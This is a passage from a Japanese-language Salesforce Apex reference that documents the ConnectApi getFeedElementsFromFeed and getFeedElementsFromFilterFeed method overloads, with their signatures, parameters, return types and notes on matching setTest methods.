**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

## 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter,](#page-1063-0) [result\)](#page-1063-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **getFeedElementsFromFeed(communityId, feedType, subjectId)**

**指定されたユーザまたはレコードで、**Company**、**Filter**、**Home**、および** Moderation **以外のフィード種別の フィード要素の最初のページを返します。ページには、デフォルトの要素数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が**

UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

**[フィードからのフィード要素の取得](#page-342-0) [別のユーザのフィードからのフィード要素の取得](#page-342-1)** [setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, result\)](#page-1065-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam)**

Company**、**Filter**、**Home**、および** Moderation **以外のフィード種別の指定されたページのフィード要素を、 指定された順序で返します。**

### API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

パラメータ

*communityId* **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

**[フィードからのフィード要素の取得](#page-342-0)**

**[別のユーザのフィードからのフィード要素の取得](#page-342-1)**

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result\)](#page-1066-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)**

Company**、**Filter**、**Home**、および** Moderation **以外のフィード種別の指定されたページのフィード要素を、 指定された順序で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

#### 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

**[フィードからのフィード要素の取得](#page-342-0)**

#### **[別のユーザのフィードからのフィード要素の取得](#page-342-1)**

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1068-0) [sortParam, result\)](#page-1068-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)**

**指定されたレコードフィード** (**グループを含む**) **の指定されたページのフィード要素を、指定された順序で返し ます。各フィード要素には、指定された数以内のコメント数が含まれます。内部** (**コミュニティ以外の**) **ユーザ のみが投稿したフィード要素を返すかどうかを指定します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

```
グループ ID を含むすべてのレコード ID。
```
*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

**[別のユーザのフィードからのフィード要素の取得](#page-342-1)**

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1069-0) [sortParam, showInternalOnly, result\)](#page-1069-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, filter)**

UserProfile **フィードのフィード要素の指定されたページを返します。このメソッドを使用して、コミュニ ティを範囲とするフィード要素のみが含まれるように** UserProfile **フィードを絞り込みます。すべてのコ ミュニティで常に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲と する可能性があります。**

API バージョン

35.0

ゲストユーザが使用可能 35.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedFilter filter)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**値は** ConnectApi.FeedType.UserProfile **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**任意のユーザの** ID**。コンテキストユーザを指定するには、ユーザ** ID **または別名** me **を使用します。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えられます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*filter*

#### **型**: [ConnectApi.FeedFilter](#page-1623-0)

**値は** ConnectApi.FeedFilter.CommunityScoped **である必要があります。コミュニティを範囲とする フィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示される フィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レ コードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

**[フィードからのコミュニティ固有のフィード要素の取得](#page-343-0)**

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1071-0) [sortParam, filter, result\)](#page-1071-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly) 指定されたレコードフィード** (**グループを含む**) **の指定されたページのフィード要素を、指定された順序で返し ます。各フィード要素には、指定された数以内のコメント数が含まれます。内部** (**コミュニティ以外の**) **ユーザ のみが投稿したフィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数を指定します。**

API バージョン

31.0

```
ゲストユーザが使用可能
```
31.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

## 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

#### **[別のユーザのフィードからのフィード要素の取得](#page-342-1)**

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-1073-0) [pageSize, sortParam, showInternalOnly, result\)](#page-1073-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter)**

**指定されたレコードフィード** (**グループを含む**) **の指定されたページのフィード要素を、指定された順序で返し ます。各フィード要素には、指定された数以内のコメント数が含まれます。内部** (**コミュニティ以外の**) **ユーザ のみが投稿したフィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数とフィード条件 を指定します。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter filter)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

# 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

**[別のユーザのフィードからのフィード要素の取得](#page-342-1)**

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam,](#page-1075-0) [pageSize, sortParam, showInternalOnly, filter, result\)](#page-1075-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix)**

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の最初のページを返します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

## 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#page-1077-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam)**

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の指定されたページを、指定された順 序で返します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#page-1078-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam)**

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の指定されたページを、指定された順 序で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

